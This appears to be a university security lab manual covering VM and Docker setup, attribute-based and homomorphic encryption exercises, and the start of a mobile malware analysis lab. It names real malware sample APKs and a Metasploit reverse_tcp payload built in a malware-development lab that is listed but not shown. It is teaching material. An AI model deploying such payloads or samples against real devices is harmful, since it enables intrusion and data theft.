# **Summer Labs**

Xinyi Li

Nov 11, 2021

## HOME

| 1 | Get Start         1.1       Set up Ubuntu 20.04                                                                                                    | 1<br>1<br>3<br>4<br>6                   |
|---|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| 2 | Lab 3: Fine-grained Access Control with Attribute-based Encryption2.1Set-up2.2Ciphertext-Policy Attribute-based Encryption (CP-ABE)2.3Key-Policy Attribute-based Encryption (KP-ABE)2.4CP-ABE Exercises2.5KP-ABE Exercises | <b>9</b><br>10<br>10<br>11<br>12        |
| 3 | Lab 4: Processing encrypted data with Homomorphic Encryption (HE)3.1Set-up3.2Basic Property                                                                                                    | <b>15</b><br>15<br>16                   |
| 4 | Lab 6: Behavior-based Mobile Malware Analysis and Detection4.1Set-up4.2FlowDroid: Static Analysis4.3MobSF: Static Analysis4.4VirusTotal: Online Tool                                                                       | <b>19</b><br>19<br>21<br>23<br>28       |
| 5 | Lab 7: Developing Mobile Malware5.1Set-up5.2Explore Metasploit5.3Task: steal sensitive files5.4Monitor Traffic                                                                                                    | <b>35</b><br>35<br>36<br>39<br>40       |
| 6 | Lab 8: Apps SQL Injection and Defense6.1Set-up6.2Task 0: Get familiar to the App6.3Task 1: SQL Injection Attack on SELECT Statement6.4Task 2: SQL Injection Attack on UPDATE Statement6.5Mitigation                        | <b>41</b><br>41<br>42<br>47<br>49<br>52 |
| 7 | Appendix: How to Create Prepared VMs for Labs *7.1Create an Android VM                                                                                                    | <b>53</b><br>53<br>62                   |
| 8 | Indices and tables                                                                                                    | 67                                      |

### CHAPTER

## **GET START**

**Note:** In this manual, we focus on how to set up a minimal virtual environment for labs. The lab environments consist of a Ubuntu 20.04 VM (for Lab 3, 4, 6, and 7) and an Android 7.1.1 VM (for Lab 7 and 8). Dependencies for each lab are pre-built in separate docker containers. To finish our labs, VMs should be installed on VirtualBox and set in one single subnet.

#### MEGA

You should first install VirtualBox and Extract .ova files for the two VMs from the downloaded .zip files. After extracted, the file size:

- summer-minimal-ubuntu-20-04.ova: ~4.8 GB
- summer-android-7-1-1.ova: ~  $1.9\;GB$

## 1.1 Set up Ubuntu 20.04

### 1.1.1 Account Information of this VM

- User name: rescue
- Password: rescue

### 1.1.2 Create a New VM in VirtualBox

Click on "Import" Button on VirtualBox GUI

Select the summer-minimal-ubuntu-20-04.ova:

? ×
 Import Virtual Appliance
 Appliance to import
 VirtualBox currently supports importing appliances saved in the Open Virtualization Format (OVF). To continue, select the file to import below.

Choose a folder as the base folder and name the VM on your own, select "Generate new MAC addresses for all network adapters" and then confirm "Import"

| Х |
|---|
|   |

Import Virtual Appliance

### Appliance settings

These are the virtual machines contained in the appliance and the suggested settings of the imported VirtualBox machines. You can change many of the properties shown by double-clicking on the items and disable others using the check boxes below.

| Virtual System 1        |                      | ^ |
|-------------------------|----------------------|---|
| 😽 Name                  | summer-lab-minimal 1 |   |
| 🗮 Guest OS Type         | 🚰 Ubuntu (64-bit)    |   |
| CPU                     | 1                    |   |
| RAM                     | 2048 MB              |   |
| <ul> <li>DVD</li> </ul> |                      |   |
| 🔌 USB Controller        |                      |   |
| 🕪 Sound Card            | ✓ ICH AC97           | ~ |

You can modify the base folder which will host all the virtual machines. Home folders can also be individually (per virtual machine) modified.

|                                              |                                                     | $\sim$ |
|----------------------------------------------|-----------------------------------------------------|--------|
| MAC Address Policy:                          | Generate new MAC addresses for all network adapters | -      |
| Additional Options:<br>Appliance is not sign | ☑ <u>I</u> mport hard drives as VDI<br>ed           | _      |
|                                              |                                                     |        |
|                                              | Restore Defaults Import Cancel                      |        |
|                                              |                                                     |        |

After that, you can click on the virtual machine to start it and log in, we will get a VM like:



## 1.2 Set up Android 7.1.1

Similarly, we import summer-android-7-1-1.ova following the instructions above. Finally we will get a VM like:

#### Summer Labs



## **1.3 Configure Network**

For Lab 7, we need to keep the two VMs in the same subnet. Here we use a network adapter called "NAT network", which works in a similar way to "local area network" or LAN. It enable VMs communication within same local network as well as the communication to the internet. All the communication goes through this single adapter.

To create such a NAT network of 10.9.0.0/24, Choose "File -> Preferences" on VirtulBox menu, Select "Network" pannel and click on the "+" button on the left side. Name your network (e.g. summer\_lab\_net here) and fill out the Network CIDR as your expected subnet range. Select "Supports DHCP" if your want VMs allocated with dynamic IP addresses.

| 🗊 Ora                 | cle VM Virtu  | alBo | x Manager                         |                       |                    |      |               |           |        | $\times$ |
|-----------------------|---------------|------|-----------------------------------|-----------------------|--------------------|------|---------------|-----------|--------|----------|
| File                  | Machine H     | lelp |                                   |                       |                    |      |               |           |        |          |
|                       | Tools         |      |                                   |                       | iccard Start       | (    | create a nev  | w NAT ne  | etwork |          |
| 🥜 Vir                 | tualBox - Pre | fere | nces                              |                       |                    | ?    | ×             |           |        | ^        |
|                       | General       |      | NAT Network Det                   | ails                  | ? ×                |      |               |           |        |          |
|                       | Input         | NA   |                                   |                       |                    |      |               |           |        |          |
| $\mathbf{\mathbf{S}}$ | Update        | A    | ✓ Enable Network<br>Network Name: | summer-lab-net        |                    |      | Sur 🔤         | nmer Lal  | 0      |          |
|                       | Language      |      | Network <u>C</u> IDR:             | 10.9.0.0/24           |                    |      |               |           |        |          |
|                       | Display       |      | Network Options:                  | Supports DHCP         |                    |      |               |           |        |          |
|                       | Network       |      |                                   | Supports <u>I</u> Pv6 |                    |      |               |           |        |          |
|                       | Network       |      |                                   | Advertise Default     | IPv6 <u>R</u> oute |      |               |           |        |          |
|                       | Extensions    |      |                                   | Port Forward          | ding               |      |               |           |        |          |
|                       | Proxy         |      |                                   | ОК                    | Cancel             |      |               |           |        |          |
|                       |               |      |                                   |                       |                    |      |               |           |        |          |
|                       |               |      |                                   |                       | ОК                 | Cano | cel           |           |        |          |
|                       |               | -    |                                   | Controllory CATA      |                    |      | ditions.iso ( | 81.94 MB) |        | ~        |

Then, we attach the two VMs to this NAT network. Right click on the labels of your imported VM on Virtual Box, select "Settings", go to its network panel, select "NAT network" in "Attach to" option and the name of created network in "Name" option.

| 🙆 su | ımmer-lab-minima | l 1 - Settings                                      | ?    | ×   |
|------|------------------|-----------------------------------------------------|------|-----|
|      | General          | Network                                             |      |     |
|      | System           | Adapter 1     Adapter 2     Adapter 3     Adapter 4 |      |     |
|      | Display          | Enable Network Adapter                              |      |     |
| 9    | Storage          | Attached to: NAT Network                            |      |     |
|      | Audio            | <u>N</u> ame: summer-lab-net<br>A <u>d</u> vanced   |      | •   |
|      | Network          |                                                     |      |     |
|      | Serial Ports     |                                                     |      |     |
|      | USB              |                                                     |      |     |
|      | Shared Folders   |                                                     |      |     |
|      | User Interface   |                                                     |      |     |
|      |                  |                                                     |      |     |
|      |                  |                                                     |      |     |
|      |                  | ОК                                                  | Cano | cel |

Now, you have attached it to the subnet.

### 1.4 Docker

**Note:** We use Docker images as pre-built lab environment for different labs, which provides an isolated virtual environment from the host Ubuntun 20.04 VM. Usually, it is enought to follow the set-up instructions in the very begining of each lab to use the Docker container. Here is also a cheatsheet of common Docker commands in case you come across some unexpected situatios.

List all running containers:

```
$ docker ps
```

You can use only the first few letters as a short reference of this container in CONTAINER ID field of the outputs. For example, your can kill it by docker kill <short-id>

List all containers (including exited ones):

\$ docker ps -a

Kill all running containers:

\$ docker container kill \$(docker ps -q)

#### Remove all exited docker containers:

\$ docker rm \$(docker ps -qa --no-trunc --filter "status=exited")

#### List all local images

\$ docker images

Remove all local images (it is useful when you feel the disk is used up due to pulled images):

\$ docker rmi \$(docker images -a -q)

Open a shell on a running container named container-name

\$ docker exec -it container-name /bin/bash

CHAPTER

TWO

## LAB 3: FINE-GRAINED ACCESS CONTROL WITH ATTRIBUTE-BASED ENCRYPTION

Attribute-based encryption (ABE) is a kind of algorithm of public-key cryptography in which the private key is used to decrypt data is dependent on certain user attributes such as position, place of residence, type of account<sup>1</sup>. The idea of encryption attribute was first published in *Fuzzy Identity-Based Encryption* and then developed as *Attribute-Based Encryption for Fine-Grained Access Control of Encrypted Data*.

### 2.1 Set-up

**Note:** This lab should be done on Ubuntu 20.04 VM with the pre-built Docker image yangzhou301/lab3, in which OpenABE, a cryptographic library that incorporates a variety of attribute-based encryption (ABE) algorithms, industry standard cryptographic functions and CLI tools, and an intuitive API, is already installed.

Pull the lab image

```
$ docker pull yangzhou301/lab3
```

#### Start the Docker container:

\$ docker run --rm -it yangzhou301/lab3

And now you get a shell at /root/openabe directory of the container, check OpenABE version:

```
root@xxxxx# oabe_setup
# OpenABE command-line: system setup utility, v1.7
# usage: [ -s scheme ] [ -p prefix ] -v
#          -v : turn on verbose mode
#          -s : scheme types are 'CP' or 'KP'
#          -p : prefix string for generated authority public and secret parameter_
$ files (optional)
```

<sup>1</sup> Attribute-based encryption: http://cryptowiki.net/index.php?title=Attribute-based\_encryption

## 2.2 Ciphertext-Policy Attribute-based Encryption (CP-ABE)

In a CP-ABE (i.e. *role-based access control*) system, attributes are associated with users, while policies are associated with ciphertexts. A user can decrypt a certain ciphertext **if and only if** her attributes satisfy the policy.

For instance, we have three users:

| Name | Age | Department    |
|------|-----|---------------|
| TDKR | 24  | Swimming club |
| MUR  | 21  | Karate club   |
| KMR  | 25  | Karate club   |

A confidential document about Karate is encrypted, whose content can only be viewed by those users that belong to Karate club and have an age  $\geq$  24. In other words, only KMR can decrypt the file, TDKR or MUR cannot.

```
# generate a CP-ABE system with "inm" as its file name prefix
$ oabe_setup -s CP -p inm
# generate key for TDKR, MUR, and KMR with their attributes
$ oabe_keygen -s CP -p inm -i "Age=24|Swimming-club" -o TDKR_key
$ oabe_keygen -s CP -p inm -i "Age=21|Karate-club" -o MUR_key
$ oabe_keygen -s CP -p inm -i "Age=25|Karate-club" -o KMR_key
# Write a secret message into input.txt
$ echo "114514" > input.txt
# Encrpyt the file
$ oabe_enc -s CP -p inm -e "((Age > 22) and (Karate-club))" -i input.txt -o output.
$ output.
```

Let's check:

```
# TDKR decrypts with TDKR's key -- should fail
$ oabe_dec -s CP -p inm -k TDKR_key.key -i output.cpabe -o TDKR_plain.txt
# MUR decrypts with MUR's key -- should fail
$ oabe_dec -s CP -p inm -k MUR_key.key -i output.cpabe -o MUR_plain.txt
# KMR decrypts with KMR's key -- should pass
$ oabe_dec -s CP -p inm -k KMR_key.key -i output.cpabe -o KMR_plain.txt
$ cat KMR_plain.txt
```

## 2.3 Key-Policy Attribute-based Encryption (KP-ABE)

In a KP-ABE (i.e. *content-based access control*) system, policies are associated with users (i.e. their private keys), while attributes are associated with ciphertexts. A user can decrypt a ciphertext **if and only if** its attributes satisfy her (private key's) policy.

For example, as an employee of COAT corporation, TDKR can only access the emails to himself during his career in COAT (suppose Aug 1 - 31, 2019), which constructs his private key to decrypt files. All emails inside COAT are encrypted with their attributes (e.g. from, to, date, etc.) right after sent.

```
# generate a KP-ABE system with "COAT" as its file name prefix
$ oabe_setup -s KP -p COAT
```

(continues on next page)

```
# generate key slice for TDKR
$ oabe_keygen -s KP -p COAT -i "(To:TDKR and (Date = Aug 1-31, 2019))" -o TDKR_KP
# encrypt emails to different people at different time with their metadata
$ echo "Invitation to my big house this weekend." > input1.txt
$ oabe_enc -s KP -p COAT -e "From:TON|To:TDKR|Date=Aug 10,2019" -i input1.txt -o_
input1.kpabe
$ echo "How do you like CrossFit?" > input2.txt
$ oabe_enc -s KP -p COAT -e "From:Batman|To:TDKR|Date=May 14,2021" -i input2.txt -o_
input2.kpabe
$ echo "Let's go to have a drink!" > input3.txt
$ oabe_enc -s KP -p COAT -e "From:KMR|To:MUR|Date=Aug 14,2020" -i input3.txt -o_
input3.kpabe
```

Let's verify:

```
# decrypt the first email -- should pass
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input1.kpabe -o input1_plain.txt
$ cat input1_plain.txt
# decrypt the second email -- should fail (date mismatches)
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input2.kpabe -o input2_plain.txt
# decrypt the second email -- should fail (receiver mismatches)
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input3.kpabe -o input3_plain.txt
```

### 2.4 CP-ABE Exercises

Let's use the scenarios of "*Harry Potter and the Order of the Phoenix*" to practice CP-ABE. As Umbridge's control over Hogwarts campus increases, Ron and Hermione aid Harry in forming a secret group, "*Dumbledore's Army*(DA)", to train students in defensive spells. Some students joining in the DA are listed as below:

| Character | House      | Year | Gender |
|-----------|------------|------|--------|
| Harry     | Gryffindor | 5th  | Male   |
| Ron       | Gryffindor | 5th  | Male   |
| Hermione  | Gryffindor | 5th  | Female |
| Cho       | Ravenclaw  | 6th  | Female |
| Luna      | Ravenclaw  | 5th  | Female |
| Ginny     | Gryffindor | 4th  | Female |

One day, Hermione is going to hold a meeting about teaching *Expecto Patronum*, which is a very hard spelling and can only be mastered by senior (>= fifth year) students, in the Gryffindor common room. She has to encrypt a magic message sent by a shared owl, Errol. in DA, which means the message may be delivered to any DA member or even anyone in Hogwarts. However, she wants the message to be only viewable to senior students in Gryffindor House.

First, we should create a CP-ABE crypto-system called "DA"

```
$ oabe_setup -s CP -p DA
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Male" -o harry_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Male" -o ron_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Female" -o hermione_key
```

(continues on next page)

```
$ oabe_keygen -s CP -p DA -i "Ravenclaw|Year=6|Female" -o cho_key
$ oabe_keygen -s CP -p DA -i "Ravenclaw|Year=5|Female" -o luna_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=4|Female" -o ginny_key
```

Then, Hermione writes the massage and encrypted it with a public key.

Finally, we verify who can decrypt the invitation message:

```
$oabe_dec -s CP -p DA -k harry_key.key -i invitation.cpabe -o harry_invitation.txt
...
```

Only Harry, Ron and Hermione can view the invitation information.

### 2.5 KP-ABE Exercises

Let's take an exercise from the scenes of "*The Avengers*" to practice KP-ABE. *The Avengers* is an organization founded by S.H.I.E.L.D Director Nick Fury on May 4, 2012, all members in the team are gifted superheroes that are committed to protect the world from a variety of threats. Superheros are assigned with different missions and often communicate with encrypted messages that can only be decrypted by certain receivers who are temporarily **out of** the organization HQ, which means **their secret key can only decrypt messages to themselves sent on the dates when they are not in the Avengers Tower** and prevents the secret message from being stolen by Hydra. Iron Man is the first member who joined the Avengers on April 6, 2016. After a month, He discovered the misunderstood truth and accepted an apology from Captain America, so he returned to the group.

Now, Iron Man accidentally finds four encrypted notes in Avengers Tower, their metadata is listed below:

- 1. This message was sent from Thor to Hulk, dated on May 10, 2012
- 2. This message was sent from Black Widow to Iron Man, dated on April 22, 2016
- 3. This message was sent from Hawkeye to Captain America, dated on May 3, 2016
- 4. This message was sent from Captain America to Iron Man, dated on Sep 20, 2017

Construct Iron Man's secret key:

```
$ oabe_setup -s KP -p avengers
$ oabe_keygen -s KP -p avengers -i "(To:Iron_Man and (Date = April 6-30,2016 or Date_

→= May 1-5,2016))" -o iron_man_key
```

Construct the ciphertexts of the four messages:

(continues on next page)

Verify which encrypted notes can be decrypted by Iron Man:

```
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note1.kpabe -o iron_man_note1.txt
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note2.kpabe -o iron_man_note2.txt
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note3.kpabe -o iron_man_note3.txt
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note4.kpabe -o iron_man_note4.txt
```

Only the second message can be decrypted.

CHAPTER

THREE

## LAB 4: PROCESSING ENCRYPTED DATA WITH HOMOMORPHIC ENCRYPTION (HE)

(Fully) Homomorphic Encryption (HE) is a special class of encryption technique that allows for computations to be done on encrypted data, without requiring a key to decrypt the ciphertext before operations and keep it encrypted. It was first envisioned in  $1978^1$  and constructed in  $2009^2$ . By applying HE to protect the customer's data on cloud, the cloud service can perform the computation directly on the given data with a state-of-the-art cryptographic security guarantee.

#### See also:

In general, a *fully* homomorphic encryption system supports both addition and multiplication operations, while a *partially* homomorphic encryption may only enable one of them (e.g. Paillier cryptosystem is one implementation of partially homomorphic encryption that supports only addition operation<sup>3</sup>).

## 3.1 Set-up

Note: This lab should be done on Ubuntu 20.04 VM. All environments (including Python 3.8, python-paillier and Pyfhel) are pre-built within the Docker image yangzhou301/lab4, on which /root/volume is a shared folder with lab4/volume on VM host. If you need to transfer other course materials into the container, place them in lab4/volume.

#### Pull the lab image

```
$ docker pull yangzhou301/lab4
```

#### Start the Docker container:

\$ docker run --rm -it -v \$HOME/lab4/volume:/root/volume yangzhou301/lab4

And now you get a shell at /root/volume directory of the container.

<sup>&</sup>lt;sup>1</sup> Rivest, Ronald L., Len Adleman, and Michael L. Dertouzos. "On data banks and privacy homomorphisms." *Foundations of secure computation* 4, no. 11 (1978): 169-180.

<sup>&</sup>lt;sup>2</sup> Gentry, Craig. "Fully homomorphic encryption using ideal lattices." In *Proceedings of the forty-first annual ACM symposium on Theory of computing*, pp. 169-178. 2009.

<sup>&</sup>lt;sup>3</sup> Paillier, Pascal. "Public-key cryptosystems based on composite degree residuosity classes." In International conference on the theory and applications of cryptographic techniques, pp. 223-238. Springer, Berlin, Heidelberg, 1999.

## 3.2 Basic Property

### 3.2.1 Partially HE

#### Python

Source code: partially-basic.py

Generate a public/private key pair by python-paillier library

```
>>> from phe import paillier
>>> public_key, private_key = paillier.generate_paillier_keypair()
```

#### Encrypt two integers: 114 and 514

Add (De(En(a) + En(b)) = a + b):

```
>>> cipher_sum = num1 + num2
>>> plain_sum = private_key.decrypt(cipher_sum)
>>> print(f"Their sum is encrypted as {cipher_sum.ciphertext(be_secure=False):x}")
>>> print(f"decrypted sum: {plain_sum}")
Their sum is encrypted as_
-41a992eaa94d6be9c4c3ab2bbcd911e840f3cbe3d1f2e66236864fb047277eb49e54c3be97313549965bd381c4de73b92b-
decrypted sum: 628
```

#### Subtract (De(En(a) - En(b)) = a - b):

#### Multiply $(De(k \cdot En(n)) = kn)$

**Warning:** Since phe is an *additive* (**partially**) HE library, multiplication operation between two encrypted numbers, for example:

```
num1, num2 = public_key.encrypt(114), public_key.encrypt(514)
cipher_times = num1 * num2
```

is not allowed, that is, the result will not be decrypted correctly. \* can only be used between an encrypted number and a plain scalar number.

#### CLI

Generate a key file and save it to private\_key.json:

\$ pheutil genpkey --keysize 1024 private\_key.json

Extract the public key from private\_key.json and save as public\_key.json

\$ pheutil extract private\_key.json public\_key.json

Encrypt int 114 and 514 using the public key and export the ciphertexts to num1.enc and num2.enc respectively:

```
$ pheutil encrypt --output numl.enc public_key.json 114
$ pheutil encrypt --output num2.enc public_key.json 514
```

#### Sum them up:

```
$ pheutil addenc --output sum.enc public_key.json num1.enc num2.enc
```

Decrypt the sum:

```
$ pheutil decrypt private_key.json sum.enc
```

**Warning:** Since phe is an *additive* (**partially**) HE library, multiplication operation between two encrypted numbers, for example:

# wrong

```
$ pheutil multiply public_key.json num1.enc num2.enc
```

is not allowed. pheutil multiply can only be used between an encrypted number and an uncrypted number, like

# fine
\$ pheutil multiply public\_key.json num1.enc 3

### 3.2.2 Fully HE

#### Python

Source code: fully-basic.py

Create an empty Pyfhel object

```
>>> from Pyfhel import Pyfhel
>>> HE = Pyfhel()
```

Initialize a context with plaintext modulo 65537 and generate a public/private key pair

```
>>> HE.contextGen(p=65537)
>>> HE.keyGen()
```

Encrypt 114 and 514, then print the last 16 bytes of the ciphertexts

```
>>> numl = HE.encryptInt(114)
>>> num2 = HE.encryptInt(514)
>>> print(f"114 is encrypted as ...{numl.to_bytes()[-16:].hex()}")
>>> print(f"514 is encrypted as ...{num2.to_bytes()[-16:].hex()}")
114 is encrypted as ...7c66aaf3cd2d150000000000000000
514 is encrypted as ...f01210914a5c2300000000000000
```

Add

```
>>> cipher_sum = num1 + num2
>>> plain_sum = HE.decrypt(cipher_sum, decode_value=True)
>>> print(f"Their sum is encrypted as ...{cipher_sum.to_bytes()[-16:].hex()}")
>>> print(f"decrypted sum: {plain_sum}")
Their sum is encrypted as ...6c79ba84188a380000000000000000
decrypted sum: 628
```

Subtract

```
>>> cipher_sub = num2 - num1
>>> plain_sub = HE.decrypt(cipher_sub, decode_value=True)
>>> print(f"Their difference is encrypted as ...{cipher_sub.to_bytes()[-16:].hex()}")
>>> print(f"decrypted difference: {plain_sub}")
Their difference is encrypted as ...74ac659d7c2e0e00000000000000
decrypted difference: 400
```

Mutiply

```
>>> cipher_mul = num1 * num2
>>> plain_mul = HE.decrypt(cipher_mul, decode_value=True)
>>> print(f"Their product is encrypted as ...{cipher_mul.to_bytes()[-16:].hex()}")
>>> print(f"decrypted product: {plain_mul}")
Their product is encrypted as ...0010ecb42bb22e000000000000000
decrypted product: 58596
```

**Important:** The ciphertext length of an integer is 32828, encryted 114 and 514 share 28528 identical bytes.

### CHAPTER

FOUR

## LAB 6: BEHAVIOR-BASED MOBILE MALWARE ANALYSIS AND DETECTION

## 4.1 Set-up

Note: In this lab, three malware samples are already downloaded in lab6/apks on Ubuntu 20.04 VM, you still need to use the reverse\_tcp in created before, which is supposed to be located in lab7/volume as malware used in all deliverables. The environment for analysis and detection are pre-built in Docker image yangzhou301/lab6, on which /root/apks is a shared folder mapping to lab6/apks on host.

Open lab6/apks folder to check if the .apk files mentioned in this lab are prepared:

\$ cd ~/lab6
\$ ls apks
Claco.A.apk Dropdialer.apk Obad.A.apk

Copy reverse\_tcp you created in Lab 7 to apks folder

```
$ cp ~/lab7/volume/reverse_tcp.apk ~/lab6/apks
```

#### Pull the lab image

```
$ docker pull yangzhou301/lab6
```

#### Start the Docker container:

```
$ docker run --rm -it -p 8000:8000 -v $HOME/lab6/apks:/root/apks yangzhou301/lab6
```

Wait for the log info stops, and you get a shell at /root directory of the container:

| ΓŦ                          | root@d6ce8c6fec99: ~                                                                                                    | Q            |               | _      | ō     |
|-----------------------------|----------------------------------------------------------------------------------------------------|--------------|---------------|--------|-------|
| [INF0]<br>[INF0]<br>c2.29   | 29/Jul/2021 04:24:57 - OS: Linux<br>29/Jul/2021 04:24:57 - Platform: Linux-5.8.0-63-ger                                                        | eric         | -x86_         | 64-wit | :h-gl |
| [INFO]<br>[INFO]<br>No char | 29/Jul/2021 04:24:57 - Dist: ubuntu 20.04 focal<br>29/Jul/2021 04:24:57 - MobSF Basic Environment Chec<br>ges detected in app 'StaticAnalyzer' | :k           |               |        |       |
| [INFO]<br>[INFO]<br>[INFO]  | 29/Jul/2021 04:24:57 - Checking for Update.<br>29/Jul/2021 04:24:58 - No updates available.<br>29/Jul/2021 04:24:59 -                          |              |               |        |       |
|                             |                                                                                                    |              |               |        |       |
| [INFO]<br>REST AF           | 29/Jul/2021 04:24:59 - Mobile Security Framework v3<br>PI Kev: 23aa5249049769244668c9538f2440300f15e3e94d47                                    | .4.5<br>eb94 | Beta<br>8244d | 7061cb | of9af |
| [INFO]<br>[INFO]<br>c2.29   | 29/Jul/2021 04:24:59 - OS: Linux<br>29/Jul/2021 04:24:59 - Platform: Linux-5.8.0-63-ger                                                        | eric         | -x86_         | 64-wit | :h-gl |
| [INFO]<br>[INFO]<br>Operati | 29/Jul/2021 04:24:59 - Dist: ubuntu 20.04 focal<br>29/Jul/2021 04:24:59 - MobSF Basic Environment Chec                                         | :k           |               |        |       |
| Apply<br>Running<br>No mi   | <pre>all migrations: StaticAnalyzer, auth, contenttypes migrations: grations to apply.</pre>                                                   | , se         | ssion         | S      |       |
| [INFO]<br>[INFO]<br>root@d@ | 29/Jul/2021 04:25:00 - Checking for Update.<br>29/Jul/2021 04:25:00 - No updates available.<br>ice8c6fec99:~#                                  |              |               |        |       |

